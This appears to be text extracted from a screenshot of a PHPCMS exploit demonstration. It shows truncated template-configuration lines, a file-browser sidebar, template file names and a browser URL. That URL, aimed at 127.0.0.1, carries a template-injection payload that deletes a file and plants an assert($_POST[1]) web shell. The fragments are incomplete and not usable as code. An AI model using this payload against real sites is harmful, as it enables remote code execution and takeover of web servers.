 //模板相关配置
define('TPL_ROOT', PHPCMS_ROOT.'temp
define('TPL_NAME', 'default'); //当前
define('TPL_CSS', 'default'); //当前
define('TPL_CACHEPATH', PHPCMS_ROOT.
define('TPL_REFRESH', 0); //是否开启模
Desktop
文稿
下载
iCloud
iCloud 云盘
phpcms_footer.tpl.php
phpcms_header.tpl.php
phpcms_index.tpl.php
phpcms_sitemap.tpl.php
phpcms_tag_category_footer.tpl.php
phpcms_tag_category_rss.tpl.php
PHP
类别首页_Phpcms
127.0.0.1/phpcms/type.php?template=tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss